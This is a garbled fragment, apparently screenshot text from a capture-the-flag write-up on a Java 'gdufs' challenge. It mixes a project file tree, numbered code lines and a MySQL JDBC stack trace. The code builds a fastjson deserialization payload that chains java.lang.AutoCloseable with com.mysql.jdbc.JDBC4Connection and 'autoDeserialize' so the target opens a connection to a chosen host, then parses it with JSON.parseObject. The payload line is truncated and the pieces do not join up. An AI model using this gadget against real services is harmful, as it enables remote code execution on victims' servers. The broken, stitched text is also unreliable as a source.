 test
erget
om.xml
库
z_java-0.0.1-SNAPSHOT.jar library根目录
BOOT-INF
classes
com.ycbjava
Bean
HtmlBean
Contorller
28 "    \"autoDeserialize\": \"true\",\n" +
29 "    \"NUM_HOSTS\": \"1\"\n" +
30 "  },\n" +
31 "  \"databaseToConnectTo\": \"dbname\",\n" +
32 "  \"url\": \"\"\n" +
33 "}";
34 json=" { \"name\": { \"@type\": \"java.lang.AutoCloseable\", \"@type\": \"com.mysql.jdbc.JDBC4Connection\", \"hostToConnectTo\":
35 JSON.parseObject(json);
36
37
gdufs.challenge.web.sf
at java.net.SocketInputStream.read(SocketInputStream.java:209)
at java.net.SocketInputStream.read(SocketInputStream.java:141)
at com.mysql.jdbc.util.ReadAheadInputStream.fill(ReadAheadInputStream.java:113)
at com.mysql.jdbc.util.ReadAheadInputStream.readFromUnderlyingStreamIfNecessary(ReadAheadInputStream.java:160)